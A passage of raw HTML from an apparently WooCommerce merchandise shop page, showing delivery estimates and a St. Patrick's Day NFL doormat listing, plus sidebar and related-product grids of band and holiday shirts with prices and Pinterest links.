						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 28 - Jan 30</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 06 - Feb 13</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 06 - Feb 13">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-URMNRCXH</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/custom-name/" rel="tag">Custom Name</a>, <a href="https://musicdope90s.com/collection/doormat/" rel="tag">Doormat</a>, <a href="https://musicdope90s.com/collection/nfl/" rel="tag">NFL</a>, <a href="https://musicdope90s.com/collection/patrick-day/" rel="tag">Patrick Day</a>, <a href="https://musicdope90s.com/collection/sport/" rel="tag">Sport</a></span>
	<span class="tagged_as">Tags: <a href="https://musicdope90s.com/n/nfl/" rel="tag">NFL</a>, <a href="https://musicdope90s.com/n/patrick-day/" rel="tag">Patrick Day</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/official-the-sheepdogs-anchor-shirts/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Official The Sheepdogs Anchor Shirts" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-sheepdogs-anchor-shirts5207.jpg 810w" sizes="(max-width: 100px) 100vw, 100px" title="Official The Sheepdogs Anchor Shirts" />		<span class="product-title">Official The Sheepdogs Anchor Shirts</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/official-the-mountain-goats-fishing-boat-shirts/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Official The Mountain Goats Fishing Boat Shirts" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-mountain-goats-fishing-boat-shirts7759.jpg 810w" sizes="(max-width: 100px) 100vw, 100px" title="Official The Mountain Goats Fishing Boat Shirts" />		<span class="product-title">Official The Mountain Goats Fishing Boat Shirts</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/official-the-kiffness-alugalug-cat-shirts/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Official The Kiffness Alugalug Cat Shirts" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-the-kiffness-alugalug-cat-shirts7624.jpg 810w" sizes="(max-width: 100px) 100vw, 100px" title="Official The Kiffness Alugalug Cat Shirts" />		<span class="product-title">Official The Kiffness Alugalug Cat Shirts</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Official Tell Your Dog I Said Hi Weratedogs Big Heart Shirts" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-tell-your-dog-i-said-hi-weratedogs-big-heart-shirts3760.jpg 810w" sizes="(max-width: 100px) 100vw, 100px" title="Official Tell Your Dog I Said Hi Weratedogs Big Heart Shirts" />		<span class="product-title">Official Tell Your Dog I Said Hi Weratedogs Big Heart Shirts</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/official-stranger-things-hawkins-pool-lifeguard-shirts/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Official Stranger Things Hawkins Pool Lifeguard Shirts" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/official-stranger-things-hawkins-pool-lifeguard-shirts6485.jpg 810w" sizes="(max-width: 100px) 100vw, 100px" title="Official Stranger Things Hawkins Pool Lifeguard Shirts" />		<span class="product-title">Official Stranger Things Hawkins Pool Lifeguard Shirts</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-61706 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Baby%20Yoda%20Kiss%20Me%20I’m%20Irish%20St%20Patrick’s%20Day%20All%20Over%20Print%20Shirt&#038;url=https://musicdope90s.com/products/baby-yoda-kiss-me-im-irish-st-patricks-day-all-over-print-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Baby-Yoda-Kiss-Me-I&#039;m-Irish-St-Patrick&#039;s-Day-All-Over-Print-Shirt.jpeg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/baby-yoda-kiss-me-im-irish-st-patricks-day-all-over-print-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Baby-Yoda-Kiss-Me-I&#039;m-Irish-St-Patrick&#039;s-Day-All-Over-Print-Shirt-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Yoda Kiss Me I’m Irish St Patrick’s Day All Over Print Shirt" decoding="async" title="Baby Yoda Kiss Me I’m Irish St Patrick’s Day All Over Print Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/baby-yoda-kiss-me-im-irish-st-patricks-day-all-over-print-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baby Yoda Kiss Me I’m Irish St Patrick’s Day All Over Print Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-61705 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Alien%20St%20Patrick&#8217;s%20Day%20Custom%20T-Shirts%20Hoodies%20Apparel&#038;url=https://musicdope90s.com/products/alien-st-patricks-day-custom-t-shirts-hoodies-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/alien-st-patricks-day-custom-t-shirts-hoodies-apparel/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alien St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-768x767.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-600x599.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Alien St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/alien-st-patricks-day-custom-t-shirts-hoodies-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Alien St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-61749 status-publish last instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Irish%20St.Patrick&#8217;s%20Day%20Stitch%20Custom%20T-Shirt%20&#8211;%20Hoodies%20Apparel&#038;url=https://musicdope90s.com/products/irish-st-patricks-day-stitch-custom-t-shirt-hoodies-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/irish-st-patricks-day-stitch-custom-t-shirt-hoodies-apparel/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irish St.Patrick&#8217;s Day Stitch Custom T-Shirt &#8211; Hoodies Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-768x767.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-600x599.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatricks-Day-Stitch-Custom-T-Shirt-Hoodies-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Irish St.Patrick&#8217;s Day Stitch Custom T-Shirt &#8211; Hoodies Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/irish-st-patricks-day-stitch-custom-t-shirt-hoodies-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Irish St.Patrick&#8217;s Day Stitch Custom T-Shirt &#8211; Hoodies Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-61717 status-publish first instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Fast%20Sloth%20St%20Patrick&#8217;s%20Day%20Custom%20T-Shirts%20Hoodies%20Apparel&#038;url=https://musicdope90s.com/products/fast-sloth-st-patricks-day-custom-t-shirts-hoodies-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/fast-sloth-st-patricks-day-custom-t-shirts-hoodies-apparel/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fast Sloth St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-768x767.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-600x599.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Fast-Sloth-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Fast Sloth St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/fast-sloth-st-patricks-day-custom-t-shirts-hoodies-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fast Sloth St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-61697 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-custom product_cat-custom-name product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Happy%20St%20Patrick&#8217;s%20Day%20Custom%20Name%20Tshirt%20Hoodie%20Apparel&#038;url=https://musicdope90s.com/products/happy-st-patricks-day-custom-name-tshirt-hoodie-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/happy-st-patricks-day-custom-name-tshirt-hoodie-apparel/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Happy St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Happy St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
